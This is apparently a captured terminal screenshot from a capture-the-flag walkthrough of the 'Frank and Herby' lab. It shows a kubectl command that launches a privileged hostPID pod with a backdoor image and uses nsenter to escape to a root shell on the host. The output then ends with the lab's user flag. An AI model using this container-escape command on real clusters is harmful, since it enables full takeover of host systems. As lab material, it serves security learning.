 root@box: /home/herby
File Actions Edit View Help
┌──(jhakri㉿TheSpiritMan)-[~/Youtube/Frank_Herby_Try_Again]
└─$
(remote) root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl run box --restart=Never -ti --rm --image newimage --overrides '{"spec": {"hostPID": true,"c
ontainers": [{"name": "1","image": "vulhub/php:8.1-backdoor","command": ["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty": tr
ue,"securityContext": {"privileged": true}}]}}'
If you don't see a command prompt, try pressing enter.
root@box:/# id
uid=0(root) gid=0(root) groups=0(root)
root@box:/# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var
root@box:/# cd /home/
root@box:/home# ls
herby
root@box:/home# cd herby/
root@box:/home/herby# ls
app deploy.yaml php-deploy.yaml snap user.txt
root@box:/home/herby# cat user.txt
THM{I-2h0uld-f1r3-fr4nK}
root@box:/home/herby#